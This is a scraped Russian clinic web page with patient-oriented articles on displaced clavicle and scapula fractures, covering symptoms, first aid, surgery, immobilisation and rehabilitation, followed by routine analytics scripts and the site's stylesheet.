              <p>Как правило, переломы хорошо срастаются и после консервативных мероприятий. Но в определенных условиях необходимость оперативного лечения является четко обоснованной. Это касается следующих случаев:</p>
              <ul>
                <li>Открытые переломы.</li>
                <li>Закрытый перелом с перпендикулярным разворотом костного фрагмента (риск повреждения сосудисто-нервного пучка).</li>
                <li>Переломы, уже осложненные повреждением сосудов и нервов.</li>
                <li>Невозможность консервативной репозиции.</li>
              </ul>
              <p>Операция при переломе ключицы со смещением заключается в фиксации отломков путем остеосинтеза:</p>
              <ol>
                <li>Интрамедуллярного (стержнем или спицей, вводимыми внутрь костного канала).</li>
                <li>Накостного (с пластиной, закрепляемой винтами).</li>
                <li>Наружного чрескожного (штифтами или аппаратом внешней фиксации).</li>
              </ol>
              <p>После устранения сдвига участков кости конечность фиксируется с помощью повязок Дезо, Смирнова-Вайнштейна или отводящей шины на срок от 4 до 5 недель.</p>
              <p>Операция на ключице показана не всем пациентам с переломами, а только в определенных случаях.</p>
              <h4>Реабилитация</h4>
              <p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_18.jpg"></p>
              <p>При переломе ключицы со смещением период восстановления продолжается не менее 1,5 месяцев. Костный дефект срастается за время иммобилизации, но трудоспособность полностью восстанавливается позднее. А у пожилых людей и само заживление нередко происходит медленнее.</p>
              <p>Чтобы пациент быстрее вернулся к прежней активной жизни, необходима реабилитация после перелома. Дополнительное лечение необходимо и тем людям, у кого были осложнения со стороны нервного сплетения. Поэтому программа восстановительного лечения может состоять из таких средств:</p>
              <ul>
                <li>Медикаменты (витамины, сосудистые, нейротропные).</li>
                <li>Физиотерапия (электро- и фонофорез, магнитотерапия УВЧ).</li>
                <li>Массаж.</li>
                <li>Лечебная гимнастика.</li>
              </ul>
              <p>Эти методы позволяют улучшить кровоток в пораженной области, нормализовать нейротрофические процессы и восстановить мышечный тонус, который снизился за время иммобилизации. Правильно сформированная программа реабилитации позволит избежать нарушений двигательной активности и в полном объеме восстановить функцию руки.</p>
              <p>Костные фрагменты часто смещаются при переломах ключицы, что может создавать дополнительные риски для здоровья человека. Поэтому нужно вовремя обращаться к врачу и начинать лечение. Ранняя репозиция, надежная фиксация и активные реабилитационные мероприятия – главные предпосылки для полного восстановления после травмы.</p>
              <p><iframe src="https://www.youtube.com/embed/6DrgsWZljhQ"></iframe></p>
              <h3>Первая помощь и лечение при переломе лопатки</h3>
              <p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_19.jpg">Лопатка — кость, имеющая треугольную форму. Она состоит из тела, клювовидного отростка, оси, акромиального отростка, шейки, суставной впадины, которая совместно с головкой плечевой кости образует плечевой сустав.</p>
              <p>Лопатка имеет довольно много мышц.</p>
              <p>Она выполняет защитную и двигательную функции в организме человека.</p>
              <h4>Как чаще всего происходит перелом?</h4>
              <p>Перелом лопатки — серьезная травма, которая чаще всего происходит при падении непосредственно на плечо, спину, а также при получении сильного удара в область кости или падения.</p>
              <p>Наиболее часто подобному повреждению подвержены мужчины до 45 лет, у которых травмы возникают по причине профессиональной деятельности, занятий спортом, при участии в ДТП.</p>
              <p>Для такой травмы нужна немалая сила. В основном, патологическое состояние сопровождают и другие травмы.</p>
              <h4>Классификация переломов</h4>
              <p>В зависимости от локализации травмы различают такие виды перелома лопатки:</p>
              <ul>
                <li>оси;</li>
                <li>суставной впадины;</li>
                <li>шейки;</li>
                <li>клювовидного отростка;</li>
                <li>акромиального отростка;</li>
                <li>верхнего и нижнего углов;</li>
                <li>продольные, поперечные, многоосколочные переломы;</li>
                <li>дырчатые (при пулевом ранении).</li>
              </ul>
              <p>Самым распространенным видом повреждения лопатки является перелом суставной впадины и акромиона.</p>
              <p>Такие травмы требуют специального лечения, после которого пострадавшего еще некоторое время могут беспокоить боли.</p>
              <h4>Как выявить наличие травмы?</h4>
              <p>Основные симптомы перелома лопатки:</p>
              <ul>
                <li>припухлость;</li>
                <li>сильная боль при движении;</li>
                <li>хруст;</li>
                <li>иногда в подмышечной впадине ощущаются острые края линии повреждения;</li>
                <li>свисающее вниз плечо;</li>
                <li>утолщение задней части лопатки;</li>
                <li>боль при глубоком вдохе;</li>
                <li>деформация плеча.</li>
              </ul>
              <p>При травме могут затрагиваться и другие органы. Это приводит к несвоевременному обнаружению травмы кости, что часто способствует неправильному срастанию.</p>
              <h4>Диагностические методики</h4>
              <p>Основная проблема в диагностике перелома лопатки заключается в позднем распознавании патологии.</p>
              <p>Как правило, повреждение кости сопровождается травмами других жизненно важных органов, которые в первую очередь надлежит лечить.</p>
              <p>После того, как жизни больного ничего не угрожает, доктор может диагностировать перелом лопатки. Бывает так, что время упущено и кость успевает срастись со смещением.</p>
              <p>Диагноз перелома лопатки ставится на основании рентгенограммы в передне-задней проекции, а при необходимости — в других проекциях.</p>
              <p>Также для подтверждения повреждения лопатки используют метод компьютерной томографии, который помогает с точностью определить характер травмы.</p>
              <h4>Первая помощь</h4>
              <p>Своевременно оказанная первая помощь при переломе лопатки — залог дальнейшего успешного лечения.<img src="../img/perelom-plechevoj-kosti-oskolochnyj_20.jpg"></p>
              <p>Первое, что нужно сделать — обеспечить неподвижность руки.</p>
              <p>Для этого конечность со стороны повреждения подвешивают на используемую в таких случаях косынку, а в подмышки подкладывают валик или просто шар ваты. Вместо косынки можно использовать специальную повязку.</p>
              <p>Для уменьшения болевого синдрома пострадавшему дают один из самых эффективных обезболивающих препаратов и в положении сидя отправляют в лечебное учреждение.</p>
              <p>Первая помощь при травме способна не только уменьшить страдание больного, но и не допустить повреждения нервов, сосудов, разрывов мышц, кожи, смещения отломков.</p>
              <p>Запрещено самостоятельно исправлять положение кости, вправлять ее.</p>
              <h4>Терапия при травме</h4>
              <p>Лечение любого вида перелома лопатки начинается с введения обезболивающего средства в место травмы.</p>
              <p>В лечении осколочных переломов без смещения, как правило, применяется консервативный метод.&nbsp; Изначально проводится иммобилизация.</p>
              <h5>Какая иммобилизация применяется при травме?</h5>
              <p>При переломе лопатке применяются:</p>
              <ul>
                <li>повязки Дезо;</li>
                <li>укрепляющих гипсовых бинтов;</li>
                <li>отводящих шин;</li>
                <li>торакобрахиальных гипсовых повязок.</li>
              </ul>
              <p><img src="../img/perelom-plechevoj-kosti-oskolochnyj_21.jpg">Дополнительно при&nbsp;при переломе лопатки назначается ЛФК&nbsp; для пальцев, кисти, локтя.</p>
              <p>Выздоровление наступает через 4-5 недель после травмы, а полная работоспособность — через 2 месяца.</p>
              <p>Перелом шейки часто сопровождается смещением. Поэтому доктор назначает лечение на скелетном вытяжении. Такой метод лечения продолжается 1 месяц.</p>
              <p>Затем конечность кладут на специальную подушку и выполняют лечебные упражнения. Курс гимнастики — 2 недели.</p>
              <p>При переломе акромиального отростка со смещением и шейки без смещения используется гипсовая торакобрахиальная повязка или отводящая шина.</p>
              <p>Иммобилизация в таком случае длится от 4 до 6 недель.</p>
              <h5>Хирургия, как крайняя мера</h5>
              <p>Хирургический метод лечения назначается в сложных случаях, когда налицо вероятность грубого нарушения функции плечевого сустава.</p>
              <p>Как правило, такое состояние способно возникнуть при переломах с сильным смещением отломков.</p>
              <p>Операцию выполняют под местной анестезией. Больной ложится на живот, ему отводят руку в сторону. По наружному краю лопатки выполняют разрез, разделяющий мышцы.</p>
              <p>Затем открывают шейку лопатки, скрепляют отломки специальными пластинами из высокопрочного материала.</p>
              <p>После операции на 1,5 месяца накладывается торакобрахиальная повязка.</p>
              <h4>Последствия и осложнения травмы</h4>
              <p>Перелом лопатки способен привести к нарушению двигательной функции руки.</p>
              <p>Если повреждение произошло в суставной впадине кости, покрытой хрящом, где есть соприкосновение с головкой плечевой кости, то можно ожидать вывихов в плечевом суставе. Причина — невозможность удерживать отломками суставной впадины головку плечевой кости.</p>
              <p>Переломы подобного рода часто сопровождаются повреждениями хряща, который, в свою очередь, провоцирует возникновение артроза плечевого сустава.</p>
              <p>При повреждении шейки лопатки часто возникает боль и вывихи.</p>
              <p>Перелом самого тела лопатки со смещением способен вызвать ее деформацию, что препятствует нормальному скольжению лопатки по ребрам.</p>
              <p>В результате может появиться постоянные болевые ощущения и хруст во время движения. Такие последствия часто возникают при срастании перелома лопатки со смещением.</p>
              <p>После хирургического вмешательства также могут возникнуть осложнения в виде:</p>
              <ul>
                <li>привычных вывихов;</li>
                <li>артрозов;</li>
                <li>синдрома соударения;</li>
                <li>ограничения движения;</li>
                <li>невропатии;</li>
                <li>атрофии мышц.</li>
              </ul>
              <p>Хирургическое лечение в некоторой степени не позволяет развиться нежелательным осложнениям, которые довольно трудно поддаются лечению.</p>
              <h4>Реабилитационный период — он важный самый</h4>
              <p>Для эффективного лечения повреждений лопатки огромную роль играет правильная реабилитация, способная уменьшить боли и наладить работу руки. Она включает в себя, прежде всего, лечебную физкультуру.</p>
              <p>После проведения всех необходимых манипуляций, когда рука зафиксирована, на 2 день можно приступать к ЛФК, которая заключается в выполнении упражнений для пальцев, лучезапястного сустава, мышц плеча.</p>
              <p>В некоторых случаях, если после накладывания повязки Дезо прошло 10 дней, руку больного, согнутую в локте укладывают на косынку.</p>
              <p>Таким образом пострадавший выполняет упражнения для пальцев, локтя, лучезапястного и плечевого суставов. Если после травмы прошло около 2 недель — можно выполнять маховые движения рукой.</p>
              <p>Перелом шейки лопатки требует уложения руки на отводящую шину сроком на 30 дней. В этом случае, также на 2 день можно приступать к выполнению простых упражнений для пальцев, локтя, лучезапястного сустава.</p>
              <p>При закрытых переломах физкультура назначается на 4-5 день, при открытых — необходимо дождаться заживления раны.</p>
              <p>После сращения перелома лопатки еще некоторое время необходимо продолжать выполнять упражнения для рук. При этом можно с успехом использовать гимнастическую палку или гимнастическую стенку.</p>
              <p>Постепенно нужно увеличивать и нагрузку, и амплитуду движений.</p>
              <p>При регулярных занятиях, которые необходимо поводить довольно часто — до 6 раз в день полное выздоровление наступает в течение периода времени от 2 до 2,5 месяцев.</p>
              <p>Вовремя оказанная помощь, направленная на уменьшение страданий больного, на сохранение от повреждений нервов, сосудов, кожи, мышц, а также повторного смещения отломков способна уберечь от тяжелых осложнений.</p>
              <p>А правильно назначенное лечение в сочетании с лечебной гимнастикой позволит максимально быстро восстановить работу лопатки после перелома.</p>
              <p><iframe src="https://www.youtube.com/embed/_dM3FZqC9WU"></iframe></p>
              <p><span class="mylink" data-url="http://nogi.lechenie-sustavy.ru/sustavyi/oskolchatyj-perelom-plechevoj-kosti/">nogi.lechenie-sustavy.ru</span></p>
              <hr>
              <h2 class="relpost">Смотрите также</h2>
              <ul class="relpost">
                <li>
                  <a href="/raznoe/ushiby-i-ssadiny-chem-lechit.html" title="Ушибы и ссадины чем лечить"></a>
                  <div class="relimg"><img src="/img/ushiby-i-ssadiny-chem-lechit_0.jpg"></div>Ушибы и ссадины чем лечить
                </li>
                <li>
                  <a href="/raznoe/perelom-shejki-bedra-sroki-vosstanovleniya-posle-osteosinteza.html" title="Перелом шейки бедра сроки восстановления после остеосинтеза"></a>
                  <div class="relimg"><img src="/img/perelom-shejki-bedra-sroki-vosstanovleniya-posle-osteosinteza_0.jpg"></div>Перелом шейки бедра сроки восстановления после остеосинтеза
                </li>
                <li>
                  <a href="/raznoe/kak-otlichit-ushib-kopchika-ot-pereloma.html" title="Как отличить ушиб копчика от перелома"></a>
                  <div class="relimg"><img src="/img/kak-otlichit-ushib-kopchika-ot-pereloma_0.jpg"></div>Как отличить ушиб копчика от перелома
                </li>
                <li>
                  <a href="/raznoe/chrezvertelnyj-perelom-bedra-u-pozhilyh-lyudej-lechenie-bez-operacii-uhod.html" title="Чрезвертельный перелом бедра у пожилых людей лечение без операции уход"></a>
                  <div class="relimg"><img src="/img/chrezvertelnyj-perelom-bedra-u-pozhilyh-lyudej-lechenie-bez-operacii-uhod_0.jpg"></div>Чрезвертельный перелом бедра у пожилых людей лечение без операции уход
                </li>
                <li>
                  <a href="/raznoe/u-rebenka-perelom-nosa.html" title="У ребенка перелом носа"></a>
                  <div class="relimg"><img src="/img/u-rebenka-perelom-nosa_0.jpg"></div>У ребенка перелом носа
                </li>
                <li>
                  <a href="/raznoe/kak-lechit-perelom-kopchika-v-domashnih-usloviyah.html" title="Как лечить перелом копчика в домашних условиях"></a>
                  <div class="relimg"><img src="/img/kak-lechit-perelom-kopchika-v-domashnih-usloviyah_0.jpg"></div>Как лечить перелом копчика в домашних условиях
                </li>
                <li>
                  <a href="/raznoe/perelom-kopchika-lechenie.html" title="Перелом копчика лечение"></a>
                  <div class="relimg"><img src="/img/perelom-kopchika-lechenie_0.jpg"></div>Перелом копчика лечение
                </li>
                <li>
                  <a href="/raznoe/silnyj-ushib-loktya.html" title="Сильный ушиб локтя"></a>
                  <div class="relimg"><img src="/img/silnyj-ushib-loktya_0.jpg"></div>Сильный ушиб локтя
                </li>
                <li>
                  <a href="/raznoe/pervaya-pomocsh-pri-perelomah-konechnostej.html" title="Первая помощь при переломах конечностей"></a>
                  <div class="relimg"><img src="/img/pervaya-pomocsh-pri-perelomah-konechnostej_0.jpg"></div>Первая помощь при переломах конечностей
                </li>
                <li>
                  <a href="/raznoe/gips-pri-perelome-klyuchicy.html" title="Гипс при переломе ключицы"></a>
                  <div class="relimg"><img src="/img/gips-pri-perelome-klyuchicy_0.jpg"></div>Гипс при переломе ключицы
                </li>
                <li>
                  <a href="/raznoe/menovazin-pri-rastyazhenii-myshc.html" title="Меновазин при растяжении мышц"></a>
                  <div class="relimg"><img src="/img/menovazin-pri-rastyazhenii-myshc_0.jpg"></div>Меновазин при растяжении мышц
                </li>
              </ul>
              <table></table>
            </li>
          </ul>
        </div>
        <table id="news" cellpadding="0" cellspacing="0" border="0">
          <tbody>
            <tr>
              <td class="title">
                <h2>Новости</h2>
              </td>
              <td class="intro">
                <p class="date">14.11.2018</p>
                <p><a href="vakcinaciya-protiv-grippa-v-alfaklinik-sezona-2018-2019-gg..html">Вакцинация против гриппа в АльфаКлиник сезона 2018-2019 гг.</a></p>
              </td>
              <td class="intro">
                <p class="date">11.01.2019</p>
                <p><a href="v-alfaklinik-rabotaet-kabinet-naturoterapii.html">В АльфаКлиник работает кабинет натуротерапии!</a></p>
              </td>
            </tr>
          </tbody>
        </table>
      </div>
      <div id="bottom-menu">
        <ul>
          <li class="active"><span>Главная</span></li>
          <li>
            <a href="/nashi-uslugi.html" title="Наши услуги">Наши услуги</a>
          </li>
          <li>
            <a href="/voprosy-i-otvety.html" title="Вопросы и ответы">Вопросы и ответы</a>
          </li>
          <li class="last">
            <a href="/kontakty.html" title="Контакты">Контакты</a>
          </li>
          <li class="last">
            <a href="/raznoe/index.html" title="Блог">Блог</a>
          </li>
          <li class="last">
            <a href="/sitemap.xml" title="Карта сайта">Карта сайта</a>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div id="max-width">
    <div id="footer">
      <div class="content">
        <p class="copyright">2019 Альфаклиник</p>
        <p class="phone">(495) <span>781-93-93</span> (495) <span>781-93-93</span></p>
      </div>
      <div id="counters">
      <script language="javascript" type="text/javascript">
        //<![CDATA[
        d=document;var a='';a+=';r='+escape(d.referrer);js=10;//]]>
      </script> 
      <script language="javascript1.1" type="text/javascript">

        //<![CDATA[
        a+=';j='+navigator.javaEnabled();js=11;//]]>
      </script> 
      <script language="javascript1.2" type="text/javascript">

        //<![CDATA[
        s=screen;a+=';s='+s.width+'*'+s.height;
        a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//]]>
      </script> 
      <script language="javascript1.3" type="text/javascript">

        //<![CDATA[
        js=13;//]]>
      </script> <noscript></noscript> 
      <script language="javascript" type="text/javascript">

        //<![CDATA[
        if(11<js)d.write('--'+'&#062');//]]>
      </script> <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0"></div>
    </div>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
    });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f5f5a5ca7e940eca25681aa4e09121d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://alfaclinica.ru/style.css
body_size: 1528
content:
*{
 margin: 0;
 padding: 0;
 }

body{
 color: #616672;
 background: #FFFFFF url(/1.jpg) top repeat-x;
 font-size: 11pt;
 font-family: Arial Narrow, Arial;
 }

a{
  color: #2a66a2;
  }

#wrapper{
 width: 960px;
 padding: 0 20px;
 margin: 0 auto;
 }

#header{
 height: 119px;
 }

#logo{ 
 float: left;
 width: 252px;
 padding-top: 10px;
 }

#phone{
 margin-left: 252px;
 background: url(images/phone.png) 30px 15px no-repeat;
 height: 100px;
 padding-left: 20px;
 }

#phone a, #phone span{
 float: left;
 margin-left: 10px;
 height: 21px;
 width: 39px;
 text-indent: -3000px;
 }

#phone a.home{
 background: url(images/home.jpg) left top no-repeat;
 }

#phone a.home:hover, #phone span.home{
 background: url(images/home_a.jpg) left top no-repeat;
 }

#phone a.letter{
 background: url(images/letter.jpg) left top no-repeat;
 }

#phone a.letter:hover{
 background: url(images/letter_a.jpg) left top no-repeat;
 }

#phone a.map{
 background: url(images/sitemap.jpg) left top no-repeat;
 }

#phone a.map:hover, #phone span.map{
 background: url(images/sitemap_a.jpg) left top no-repeat;
 }

#flashlayer{
 height: 280px;
 }

#menu{
 background: url(images/menubg.png) 0px 0px no-repeat;
 height: 200px;
 padding: 70px 0 5px 10px;
 }

#menu ul{
 height: 100px;
 }

#menu ul li{
 margin-bottom: 10px;
 float: left;
 width: 230px;
 list-style-type: none;
 }

#menu ul li a{
 background: url(images/menu-marker.png) 0px 9px no-repeat;
 padding-left: 10px;
 color: #2a353c;
 font-size: 11pt;
 }

#menu ul li span, #menu ul li a:hover, #menu ul li.active a{
 color: #1159d9;
 font-size: 11pt;
 background: url(images/menu-marker-h.png) 0px 9px no-repeat;
 padding-left: 10px;
 }

#content{
 padding: 20px 10px;
 }

#left{
 float: left;
 width: 280px;
 }

#left h3{
 color: #2a66a2;
 font-size: 13pt;
 margin-bottom: 10px;
 }

#left{
 margin-bottom: 20px;
 }

#left ul{
 margin-bottom: 20px;
 }

#left ul li{
 border-bottom: 1px solid #cdd1d7;
 padding: 3px 0;
 list-style-type: none;
}

#left ul li a{
 color: #373a3d;
 background: url(images/left-menu-marker.png) 0px 9px no-repeat;
 padding-left: 12px;
 text-decoration: none;
 font-size: 12pt;
 }

#left ul li a:hover, #left ul li span{
 color: #cd2b31;
 background: url(images/left-menu-marker-h.png) 0px 9px no-repeat;
 padding-left: 12px;
 text-decoration: none;
 font-size: 12pt;
 }

#left ul li a:hover{
 text-decoration: underline;
 }

#pics a{
 margin-bottom: 20px;
 display: block;
 }

#right{
 padding: 0 10px 15px 30px;
 }

#right .B_crumbBox{
 margin-bottom: 15px;
 display: block;
 }

#right h1, #right h2, #right h3, #right h4{
 margin: 10px 0 15px 0;
 color: #cd2b31;
 }

#right h1{
 font-size: 15pt;
 margin: 0 0 15px 0;
 }

#right h2{
 font-size: 13pt;
 }

#right h3{
 font-size: 12pt;
 }

#right h4{
 font-size: 11pt;
 }

#right p{
 margin-bottom: 10px;
 }

#right ul, #right ol{
 margin: 0 0 10px 15px;
 }

#right ul li ul{
 margin-top: 10px;
}

#right a:hover{
 color: #cd2b31;
 }

#text{
 margin-bottom: 20px;
 }

#breadcrumbs{
 margin-bottom: 15px;
 }

#news{
 margin: 20px 0;
 }

#news td{
 vertical-align: top;
 }

#news td.title{
 border-right: 2px solid #cd2b31;
 padding-right: 10px;
 }

#news td.title h2{
 margin: 0;
 }

#news td.intro{
 padding: 5px 10px;
 }

#news td.intro p.date{
 color: #a5a8af;
 }

#news td.intro p a{
 color: #373d48;
 }

#news td p a:hover{
 color: #cd2b31;
 }

#right table.partners td{
 padding: 5px 10px;
 }

#bottom-menu{
 clear: both;
 padding-left: 50px;
 }

#bottom-menu ul{
 height: 4px;
}

#bottom-menu ul li{
 float: left;
 list-style-type: none;
 margin-right: 5px;
 }

#bottom-menu a{
 color: #464c57;
 padding: 5px 10px;
 text-decoration: none;
 font-size: 11pt;
 border-radius: 3px 3px 0 0;
 -moz-border-radius: 3px 3px 0 0;
 -webkit-border-radius: 3px 3px 0 0;
 }

#bottom-menu a:hover, #bottom-menu span{
 color: #2c6bdc;
 background: #bac9e2;
 padding: 5px 10px;
 border-radius: 3px 3px 0 0;
 -moz-border-radius: 3px 3px 0 0;
 -webkit-border-radius: 3px 3px 0 0;
 }

#bottom-menu a:hover{
 text-decoration: underline;
 }

#max-width{
 background: #bac9e2;
 }

#footer{
 width: 940px;
 padding: 20px 30px;
 margin: 0 auto;
 height: 50px;
 }

#footer .content{
 float: left;
 }

#footer p.copyright{
 margin-bottom: 5px;
}

#footer p.phone{
 font-size: 14pt;
 }

#footer p.phone span{
 color: #cd2b31;
 margin-right: 15px;
 }

#counters{
 float: right;
 padding-top: 10px;
 }

#FormaZapisi table td{
 padding-right: 10px;
 }

#FormaZapisi input{
 padding: 2px 3px;
 font-size: 11pt;
 margin-top: 3px;
 }

#doctors td{
 vertical-align: top;
 padding: 0 10px 30px 0;
 }
 
img{
    display: inherit;
    margin: 0 auto;
	max-width: 100%;
}

iframe, object {
width:100%; 
height: 480px; 
}

.categor{
    margin: 10px 10px 10px 0px;
}

.categor img{
    margin: 0px 10px 10px 0px;
    clear: both;
    display: block;
    max-width: 300px;
    float: left;
}


ul.relpost {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  text-align: center;
  align-items: flex-start;
}

ul.relpost li {
  display: block;
  padding: 5px;
  margin: 5px;
  width: 200px;
  min-height: 210px;
  max-height: 250px;
  overflow: hidden;
  border: #666666 1px solid;
  line-height: 1.4em;
  transition: border-color 0.2s ease, color 0.2s ease;
}

ul.relpost li:hover {
  border-color: #F34607;
}

ul.relpost li img {
  max-width: 200px;
  width: 100%;
  height: auto;
  margin: 0;
}

ul.relpost li div.relimg {
  max-height: 150px;
  min-width: 100%;
  overflow: hidden;
  display: block;
  height: 150px;
}


.clear {
	clear: both;
}

.button {
  display: inline-block;
  padding: 10px 20px;
  margin-right: 3px;
  background-color: #bac9e2;
  color: #4444;}
  
a.button {
  color: #fff; /* С†РІРµС‚ С‚РµРєСЃС‚Р° */
  text-decoration: none; /* СѓР±РёСЂР°С‚СЊ РїРѕРґС‡С‘СЂРєРёРІР°РЅРёРµ Сѓ СЃСЃС‹Р»РѕРє */
  user-select: none; /* СѓР±РёСЂР°С‚СЊ РІС‹РґРµР»РµРЅРёРµ С‚РµРєСЃС‚Р° */
  outline: none; /* СѓР±РёСЂР°С‚СЊ РєРѕРЅС‚СѓСЂ РІ Mozilla */
} 
a.button:hover { background: #2c6bdc; } /* РїСЂРё РЅР°РІРµРґРµРЅРёРё РєСѓСЂСЃРѕСЂР° РјС‹С€РєРё */
a.button:active { background: #2c6bdc; } /* РїСЂРё РЅР°Р¶Р°С‚РёРё */





.pagination  {
	margin-right: 0px;
}

ul.pagination  {
    display: inline;
}

.pagination > li {
    display: inline;
	padding-right: 5px;
}